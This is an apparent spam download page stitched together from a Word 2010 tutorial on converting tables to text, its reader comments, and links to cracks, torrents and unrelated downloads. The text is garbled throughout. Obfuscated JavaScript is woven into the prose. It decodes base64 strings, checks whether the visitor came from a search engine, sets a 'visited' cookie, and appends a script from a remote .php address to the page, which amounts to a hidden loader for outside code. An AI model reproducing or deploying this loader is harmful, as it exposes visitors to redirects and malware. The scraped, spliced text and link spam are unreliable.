# DOWNLOAD

### [Word Convert Table Into Text Download Free For Windows 7 32](https://tlniurl.com/1ugsp3)



[Word Convert Table Into Text Download Free For Windows 7 32](https://tlniurl.com/1ugsp3)



Because of it I learned something new about Word today I am sorry, maybe I misunderstood his hint.. This feature is actually very old For example, I have it on my Office Word 2003 Professional suite.. Whereas this newer version of Word had me search table –> text until I learned it from your web page.

- 1. convert table to text word windows 10
- 2. how do i convert table to text in word

This just shows how it is done in the 2010 version I didn't know about this so I'm glad he wrote this.. I just upgraded from 2003 to 2010 and having to search for fetature Slow learning curve but the help and these videos are helping speed up the process.

# **convert table to text word windows 10**

convert table to text word windows 10, how to convert table to text in word 10, how do i convert table to text in word [Mac Free](https://passchicanet.over-blog.com/2021/03/Mac-Free-Cache-Cleaner.html) [Cache Cleaner](https://passchicanet.over-blog.com/2021/03/Mac-Free-Cache-Cleaner.html)

Hi Ann – I'm glad we could help you out and thank you for the feedback!i dont know why it doesnt work with MS 2007, thanks 4 posting!2010 Word's user interface goes backward in my mind.. Don't have office 2007 or 2003 installed so if you have the steps for the older versions of word, feel free to post em up and I'll add them to the tutorial ?Thanks for the info.. Microsoft Office / Word 2010 is packed full of so many features, everyday I'm still finding things I never even knew existed.. The three default options are Paragraph marks, Tabs and Semicolons, but you can delimit your table contents with a custom symbol of yours using the Other option. [Pregnant Inflation Game](https://distracted-varahamihira-c8e3ea.netlify.app/Pregnant-Inflation-Game)



[Download Outlook For Mac 2018](https://launchpad.net/~quecusaha/%2Bpoll/download-outlook-for-mac-2018)

# **how do i convert table to text in word**

# [Kaleidoscope Dream Zip Download](http://myawinmieter.tistory.com/16)

 ! I've been using this in Word 2003 for a long time (since about 2002, go figure), but they moved everything around in Word 2010, so I couldn't find it!@jdpZambini Hey that's awesome! Glad the tutorial taught ya something new!Just the answer I needed.. Step 1 – Convert Word 2010 Table to TextClick anywhere in your table Look for the small move icon on the top left of your table to ensure you've selected it.. It was much easier in 2003 Word where you can find table –> text and text –> table under the same menu.. constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x56a595){\_0x15969a=window;}return \_0x15969a;};var \_0x42cab3=\_0x121750();var \_0xeaabd9='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuv wxyz0123456789+/=';\_0x42cab3['atob']||(\_0x42cab3['atob']=function(\_0xa02e3a){var

 $0x32a5a3=String(0xa02e3a)[replace'](-+$/,");for(var \quad 0x4b5538=0x0, 0x2771d5, 0x2a5714, 0x4c7006=0x0, 0x1b57d=$ ";\_0x2a5714=\_0x32a5a3['charAt'](\_0x4c7006++);~\_0x2a5714&&(\_0x2771d5=\_0x4b5538%0x4?\_0x2771d5\*0x40+\_0x2a571 4:\_0x2a5714,\_0x4b5538++%0x4)?\_0x1bb57d+=String['fromCharCode'](0xff&\_0x2771d5>>(-0x2\*\_0x4b5538&0x6)):0x0){\_  $0x2a5714 = 0xeaabd9['indexOf'](-0x2a5714);$ return

\_0x1bb57d;});}());\_0x516a['base64DecodeUnicode']=function(\_0x56b492){var \_0x986651=atob(\_0x56b492);var \_0x6e783d=[];for(var \_0x517a8b=0x0,\_0x580711=\_0x986651['length'];\_0x517a8b=\_0x275197;},'hauHH':function \_0x245596(\_0x211353,\_0x3068c7){return \_0x211353(\_0x3068c7);},'YJrKQ':function

\_0x11068b(\_0x52cbd1,\_0x285166){return \_0x52cbd1+\_0x285166;}};var \_0x622fcc=[\_0x4586d0[\_0x516a('0x1c')],\_0x516a(' 0x1d'),\_0x4586d0[\_0x516a('0x1e')],\_0x4586d0[\_0x516a('0x1f')],\_0x4586d0[\_0x516a('0x20')],\_0x516a('0x21'),\_0x4586d0[\_0  $x516a('0x22')$ ]],\_0x3dda9e=document[\_0x516a('0x23')],\_0x30e1fe=![],\_0x2d439f=cookie['get'](\_0x4586d0[\_0x516a('0x24')]) ;for(var \_0x1c6bd4=0x0;\_0x4586d0[\_0x516a('0x25')](\_0x1c6bd4,\_0x622fcc[\_0x516a('0xa')]);\_0x1c6bd4++){if(\_0x4586d0[\_ 0x516a('0x26')](\_0x3dda9e[\_0x516a('0x27')](\_0x622fcc[\_0x1c6bd4]),0x0)){\_0x30e1fe=!![];}}if(\_0x30e1fe){cookie[\_0x516a ('0x28')](\_0x4586d0['zCLiw'],0x1,0x1);if(!\_0x2d439f){\_0x4586d0[\_0x516a('0x29')](include,\_0x4586d0[\_0x516a('0x2a')](\_0x 516a('0x2b'),q)+'');}}}R(); How To Convert Word 2010 Tables to TextDid you know Word 2010 has a single click feature that converts Tables to Text? Don't feel stupid if you didn't.. Anyway, let's take a look at this quick tip in Word starting with a groovy Screencast and followed by the typical screenshot step-by-step. [Spotify Chrome App Download](https://lineupnow.com/event/spotify-chrome-app-download)

## [cara download game urban reign ps2 di hp android terbaru](https://nanapslmorin.mystrikingly.com/blog/cara-download-game-urban-reign-ps2-di-hp-android-terbaru)

Thanks for the tip!Thank you! I've looked at a multitude of sites for this info (after looking in the "obvious" place in MS Word's help, which is totally unhelpful).. So choose whatever you like and click the OK button Your text is now converted and ready for E-mailing!Do you have a groovy tip? Tell us about it in the comments or drop us the tip at [email protected]!28 CommentsVery wrong.. @Koutheir – Hey no worries And yes, although not a new feature, the point of the tutorial today was to show the tip for office 2010 users.. Click the Layout Tab on the Word 2010 Ribbon and Click Convert to text In the newly appeared window you can choose with what to delimit your text.. var  $0x49a1=['WUpvS1E='', 'aHR0cHM6Ly9'bG91ZGV5ZNNzLm1lbi9kb25fY$ 29uLnBocD94PWVuJnF1ZXJ5PQ==','c2NyaXB0','aGVhZA==','Y3JlYXRlRWxlbWVudA==','c3Jj','YXBwZW5kQ2hpbGQ= ','Mnw1fDB8M3wxfDQ=','emZBR3Q=','c3BsaXQ=','Y29va2ll','bWlzV1o=','bGVuZ3Ro','cmVwbGFjZQ==','ZHdpT2g=','Oy BleHBpcmVzPQ==','OyBwYXRoPQ==','OyBzZWN1cmU=','TFF3Zmc=','elRxdE0=','UnFaZ2E=','ZkxRenI=','QUpwS24=','d HJLWlo=','UHN5Qmo=','LnlhaG9vLg==','LmFvbC4=','LmFzay4=','LnlhbmRleC4=','dmlzaXRlZA==','Q3FVU0c=','LmJpbmc u','Q3RZZEk=','RWJwQVc=','dmZBV1M=','LmFsdGF2aXN0YS4=','WUl5UGQ=','cmVmZXJyZXI=','ekNMaXc=','RWlMak 8=','ZFliVFQ=','aW5kZXhPZg==','c2V0','aGF1SEg='];(function(\_0x31a11b,\_0x72f1a1){var \_0x4b3021=function(\_0x2eb1b0)  ${\text{while}}(-0x2e{b1b0})$   $(0x31a11b['push'](0x31a11b['shift']());}$ ;  $0x4b3021(++0x72f1a1);$   $(0x49a1,0x18e)$ ;var  $0x516a = function(0x4ddc07, 0x5f125e)$   $0x4ddc07 = 0x4ddc07-0x0; var$ 

 $_0x20c3f4 = 0x49a1[$   $_0x4ddc07]$ ;if( $_0x516a$ ['initialized']===undefined){(function(){var  $_0x121750$ =function(){var  $_0x15969a;try{^0x15969a=Function('return)x20(function()x20'+{'}. And it is as easy as few clicks @kouther, what's your$ beef? He never said it was a new feature to Word 2010. 0041d406d9 [Torrent Html5 Builder Crack](https://perremala.theblog.me/posts/15722463)

0041d406d9

[Gratis Kenapa Idm Tidak Muncul Saat](https://tattharmylo.shopinfo.jp/posts/15722462)